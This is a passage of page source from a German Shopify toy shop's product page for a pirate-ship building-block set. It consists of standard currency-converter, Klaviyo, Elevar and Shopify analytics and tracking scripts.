(CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CHF,EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VMKxiT/klaviyo.js?company_id=VMKxiT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Piratenschiff  | Bausteine",
          ProductID: 6887646888096,
          Categories: ["Bausteine","Bausteine","Fahrzeuge","Meistverkaufte"],
          ImageURL: "https://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37_grande.jpg?v=1761913838",
          URL: "https://www.bausatzwelt.de/products/piratenschip",
          Brand: "Bausatzwelt.de",
          Price: "€54,95",
          Value: "54,95",
          CompareAtPrice: "€100,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/12dcd363ab26fadb1149775f5afaa2420f80281a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "2877391008",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"34134860",name:"Piratenschiff  | Bausteine",
        brand:"Bausatzwelt.de",
        category:"Bausteine",
        variant:"Default Title",
        price: "54.95",
        productId: "6887646888096",
        variantId: "40621316505760",
        compareAtPrice: "100.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838",url:"\/products\/piratenschip?variant=40621316505760"},items: [{id:"34134860",name:"Piratenschiff  | Bausteine",
          brand:"Bausatzwelt.de",
          category:"Bausteine",
          variant:"Default Title",
          price: "54.95",
          productId: "6887646888096",
          variantId: "40621316505760",
          compareAtPrice: "100.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838",url:"\/products\/piratenschip?variant=40621316505760"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58604519584,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58604519584,storefrontBaseUrl: "https://www.bausatzwelt.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3322413389","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2620850509","configuration":"{\"accountID\":\"VMKxiT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870220109","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10853977770\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/6OSkCJGsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/fEEhCI6sq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/UqA3CIisq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/EukSCLXEw48YEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/WSABCIKsq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/SIJ4CJSsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/aK-8CIusq6IDEKqdyrco\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294814029","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/12dcd363ab26fadb1149775f5afaa2420f80281a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"158859597","configuration":"{\"tagID\":\"2612467170958\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111771981","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"111804749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"111837517","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"259817805","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM-new set up"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bausatzwelt.de","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baupaket-de.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.bausatzwelt.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.95,"currencyCode":"EUR"},"product":{"title":"Piratenschiff  | Bausteine","vendor":"Bausatzwelt.de","id":"6887646888096","untranslatedTitle":"Piratenschiff  | Bausteine","url":"\/products\/piratenschip","type":"Bausteine"},"id":"40621316505760","image":{"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838"},"sku":"34134860","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bausatzwelt.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58604519584","storefrontBaseUrl":"https:\/\/www.bausatzwelt.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Piratenschiff  | Bausteine\",\"vendor\":\"Bausatzwelt.de\",\"id\":\"6887646888096\",\"untranslatedTitle\":\"Piratenschiff  | Bausteine\",\"url\":\"\/products\/piratenschip\",\"type\":\"Bausteine\"},\"id\":\"40621316505760\",\"image\":{\"src\":\"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838\"},\"sku\":\"34134860\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6887646888096,"gid":"gid:\/\/shopify\/Product\/6887646888096","vendor":"Bausatzwelt.de","type":"Bausteine","handle":"piratenschip","variants":[{"id":40621316505760,"price":5495,"name":"Piratenschiff  | Bausteine","public_title":null,"sku":"34134860"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6887646888096,"requestId":"20982520-189f-4fe0-a66b-de0d5febff6b-1769030375"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58604519584,
      theme_id: 183527244109,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
